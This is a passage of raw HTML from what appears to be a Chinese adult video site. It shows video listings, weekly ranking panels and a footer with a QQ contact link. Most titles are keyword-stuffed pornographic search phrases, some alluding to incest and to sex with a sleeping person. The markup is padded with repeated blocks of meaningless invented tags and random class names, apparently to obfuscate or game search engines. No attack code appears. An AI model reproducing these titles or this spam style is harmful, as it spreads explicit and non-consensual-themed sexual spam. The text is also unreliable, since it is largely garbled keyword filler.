hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至480集</span></a><div class="kPTcwJvR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(115, 145, 81);" href="/vodhtml/jiuyiguodongzhizuochangbaijingjing.html" title="九一果冻制作厂白晶晶">九一果冻制作厂白晶晶</a></p><p class="vodlist_sub">国模冰莲大胆自慰难受&nbsp;</p></div></li><li class="nMNwFEYs vodlist_item num_8"><a style="color: rgb(96, 214, 213);" class="vodlist_thumb lazyload" href="/vodhtml/166run.html" title="166.run" data-original="https://snzypic.vip/upload/vod/20230911-1/84f123d011b010d18a37eea1446eb8b6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至400集</span></a><div class="vzkjtzq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(5, 91, 155);" href="/vodhtml/166run.html" title="166.run">166.run</a></p><p class="vodlist_sub">国产伦精品一区二区三区视频新&nbsp;</p></div></li><li class="JJJJ vodlist_item num_9"><a style="color: rgb(216, 5, 137);" class="vodlist_thumb lazyload" href="/vodhtml/wuyefuliyazhouguochan.html" title="午夜福利亚洲国产" data-original="https://snzypic.vip/upload/vod/20260112-1/085e02af190bdd73a728ad0a6b4be5a8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="cTHBBayZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(29, 55, 30);" href="/vodhtml/wuyefuliyazhouguochan.html" title="午夜福利亚洲国产">午夜福利亚洲国产</a></p><p class="vodlist_sub">免费爆料在线观看视频&nbsp;</p></div></li><li class="rYCdQPrU vodlist_item num_10"><a style="color: rgb(171, 184, 128);" class="vodlist_thumb lazyload" href="/vodhtml/xingkongwuxianmvmengruoyu.html" title="星空无限mv孟若羽" data-original="https://snzypic.vip/upload/vod/20251005-1/af9923413a332aaf564c3a4cac359c55.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="zSrwzJzS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(159, 127, 71);" href="/vodhtml/xingkongwuxianmvmengruoyu.html" title="星空无限mv孟若羽">星空无限mv孟若羽</a></p><p class="vodlist_sub">第一徻所38&nbsp;103&nbsp;161&nbsp;157&nbsp;永久&nbsp;</p></div></li><li class="azsYJbZQ vodlist_item num_11"><a style="color: rgb(48, 147, 117);" class="vodlist_thumb lazyload" href="/vodhtml/ziyukoujiangmvchubaishipinwangzhanzaixiankanmianfeiban.html" title="自愈抠桨mv出白视频网站在线看免费版" data-original="https://snzypic.vip/upload/vod/20260111-1/2a673b6041f4df6a03a527829526e3fe.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ksVEeV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 154, 141);" href="/vodhtml/ziyukoujiangmvchubaishipinwangzhanzaixiankanmianfeiban.html" title="自愈抠桨mv出白视频网站在线看免费版">自愈抠桨mv出白视频网站在线看免费版</a></p><p class="vodlist_sub">国产丝袜美腿高跟白浆&nbsp;</p></div></li><li class="JGjRxuxu vodlist_item num_12"><a style="color: rgb(31, 171, 252);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinrenqigaoqingshipinyiquerqu.html" title="精品人妻高清视频一区二区" data-original="https://snzypic.vip/upload/vod/20251012-1/26eb1030bbb84f07bd73db7af9152d39.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="axfhwAK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(38, 198, 76);" href="/vodhtml/jingpinrenqigaoqingshipinyiquerqu.html" title="精品人妻高清视频一区二区">精品人妻高清视频一区二区</a></p><p class="vodlist_sub">可以看onlyfans&nbsp;</p></div></li></ul></div></div></div></div><div class="YBdBJQJW row tit_up"><div class="vZaRhGhG pannel"><div class="nXMMSRnP pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe629;</i>荧幕热星</h2><a style="color: rgb(207, 151, 166);" class="text_muted pull_left" href="/actor/index.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><ul class="actor_hom vodlist_sh list_scroll clearfix"></ul></div></div><div class="kvANqDa row tit_up"><div class="fzcUKDw pannel"><div class="kpangkxq pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a style="color: rgb(246, 235, 253);" class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="CqFFCqCq rank_hom list_scroll"><div class="GcNntZDY rank_info"><div class="GVjMqhjM list_info"><div class="UyPMJAx pannel_head clearfix"><h3 class="title">电影周排行榜</h3></div><ul class="part_rows"><li class="unDunun ranklist_item"><a style="color: rgb(109, 68, 194);" title="裸体美网站在线看免费在线看" href="/vodhtml/luotimeiwangzhanzaixiankanmianfeizaixiankan.html"><div class="Xfnrcrc ranklist_img"><div class="CjqjxdBm ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">7.0</span></div></div><div class="qtHqtH ranklist_txt"><div class="kdqgfjFS pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>986</span><h4 class="title">裸体美网站在线看免费在线看</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;西班牙,阿根廷&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="pPrWyr part_eone"><a style="color: rgb(96, 191, 82);" href="/vodhtml/17cccmianfeiwangzhanxiazai.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>17ccc免费网站下载</a></li><li class="DNCSCSCS part_eone"><a style="color: rgb(176, 1, 103);" href="/vodhtml/guochanshushuiluanzilunduibaishipin.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;935</span>国产熟睡乱子伦对白视频</a></li><li class="gGGdzfJZ part_eone"><a style="color: rgb(7, 160, 65);" href="/vodhtml/wuxurenhebofangqideazhan.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;629</span>无需任何播放器的a站</a></li><li class="xPfBxPxP part_eone"><a style="color: rgb(108, 17, 206);" href="/vodhtml/fillyanjiumiansuozaixiankan.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;627</span>fill研究免所在线看</a></li></ul></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><div class="eRJWQXC rank_info"><div class="mBEjbZw list_info"><div class="XBeZKKXB pannel_head clearfix"><h3 class="title">电视剧周排行榜</h3></div><ul class="part_rows"><li class="ewjDjDjD ranklist_item"><a style="color: rgb(57, 44, 55);" title="每日吃瓜大赛6月24日" href="/vodhtml/meirichiguadasai6yue24ri.html"><div class="QppfCme ranklist_img"><div class="EDyBUVyB ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="XVdJwUuS ranklist_txt"><div class="dvmdybY pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">每日吃瓜大赛6月24日</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至08集</span></p></div></a></li><li class="BTRMRMRM part_eone"><a style="color: rgb(57, 39, 83);" href="/vodhtml/mianfeiguochanxxshipinzaixianguankan.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>免费国产xx视频在线观看</a></li><li class="NXVrUvC part_eone"><a style="color: rgb(40, 20, 68);" href="/vodhtml/qingyuanhanguodianyingmianfeiguankan.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>情缘韩国电影免费观看</a></li><li class="HmXyMnC part_eone"><a style="color: rgb(194, 205, 193);" href="/vodhtml/oumeijingpinoumeiyazhou.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>欧美精品欧美亚洲</a></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="WdBZweea part_eone"><a style="color: rgb(156, 7, 134);" href="/vodhtml/guochanrihanyiquerquzaiwomianfeiguankan.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>国产日韩一区二区在我免费观看</a></li></ul></div></div><div class="GeuDuaGe rank_info"><div class="xuxuxuxu list_info"><div class="PkHvagh pannel_head clearfix"><h3 class="title">综艺周排行榜</h3></div><ul class="part_rows"><li class="YdXjhqm ranklist_item"><a style="color: rgb(57, 107, 136);" title="欧美亚洲校园第一页" href="/vodhtml/oumeiyazhouxiaoyuandiyiye.html"><div class="mKmKmKmK ranklist_img"><div class="fYuYuYu ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20251228-1/2afa99f0a865a598a377214583322f05.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="BtapMTHj ranklist_txt"><div class="MkbMkb pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">欧美亚洲校园第一页</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20260118期</span></p></div></a></li><li class="gfSKxWbR part_eone"><a style="color: rgb(176, 211, 198);" href="/vodhtml/oumeiribenhanguojingpinyiqu.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>欧美日本韩国精品一区</a></li><li class="FzzcTCbE part_eone"><a style="color: rgb(39, 230, 16);" href="/vodhtml/zhongwenzimuyikaerkasankasikamianfei.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>中文字幕一卡二卡三卡四卡免费</a></li><li class="aFxhJsH part_eone"><a style="color: rgb(70, 105, 131);" href="/vodhtml/haijiaozaixianshequfenxiangwangzhan.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>海角在线社区分享网站</a></li><li class="sGgGSsG part_eone"><a style="color: rgb(51, 212, 158);" href="/vodhtml/91chengrenzaixianchaopeng.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>91成人在线超碰</a></li></ul></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><div class="dtTutQfS rank_info"><div class="bFbFbFbF list_info"><div class="kdTgUvUv pannel_head clearfix"><h3 class="title">动漫周排行榜</h3></div><ul class="part_rows"><li class="xeZpwzP ranklist_item"><a style="color: rgb(246, 149, 97);" title="精品久久久性交" href="/vodhtml/jingpinjiujiujiuxingjiao.html"><div class="mbjgwDY ranklist_img"><div class="pXYQqdC ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260101-1/d19c58f1b7622e505d5ecf0e465115c8.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="cccc ranklist_txt"><div class="WaXpFTTw pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">精品久久久性交</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新至03集</span></p></div></a></li><li class="xuKuEgD part_eone"><a style="color: rgb(70, 99, 251);" href="/vodhtml/hihaijiaosheguanwang.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>hi海角社官网</a></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="ydsRGjBm part_eone"><a style="color: rgb(9, 229, 28);" href="/vodhtml/54chiguabaoliaowang.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>54吃瓜爆料网</a></li><li class="dSuTzAK part_eone"><a style="color: rgb(61, 103, 75);" href="/vodhtml/youcuyouyingdejinchushipinpapa.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>又粗又硬的进出视频啪啪</a></li><li class="NtxzFfC part_eone"><a style="color: rgb(122, 28, 192);" href="/vodhtml/guochanyoushuangyouhuangmianfeimingren.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>国产又爽❌又黄❌免费鸣人</a></li></ul></div></div></div></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><div class="nqkXEcEc link_row"><div class="YdvbjJgz pannel clearfix"><div class="aBBEYqMs pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"></ul></div></div></div><div class="nUWmtTc foot foot_nav clearfix"><div class="JhqvXQqv container"><ul class="extra clearfix"><li id="backtop-ico"><a style="color: rgb(204, 142, 103);" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li qcpC="mpVX"><a style="color: rgb(18, 134, 110);" href="http://wpa.qq.com/msgrd?v=3&uin=3360945418&site=qq&menu=yes" title="联系QQ" target="_blank"><span class="m_ico"><i class="iconfont">&#xe66a;</i></span></a></li><li KJQhV="CbvFc"><a style="color: rgb(53, 84, 217);" id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a style="color: rgb(93, 29, 250);" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li kgRwV="NvWSCeVSatQ"><a style="color: rgb(234, 92, 230);" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="DVsGGfhv sideslip"><div class="fKwskFEN themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="WKmSVtGe color_default">橘色</li><li id="green" class="bdQuQuQu color_green">绿色</li><li id="blue" class="CCCC color_blue">蓝色</li><li id="pink" class="ReehmTXN color_pink">粉色</li><li id="red" class="uuSydmu color_red">红色</li><li id="gold" class="YgeeQETf color_gold">金色</li></ul></div></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="GfeFGGf hidden_xs"><a style="color: rgb(114, 100, 190);" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="Afzfzfzf sideslip"><div class="ysVdada cans"></div><div class="YsJzTMUp col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup 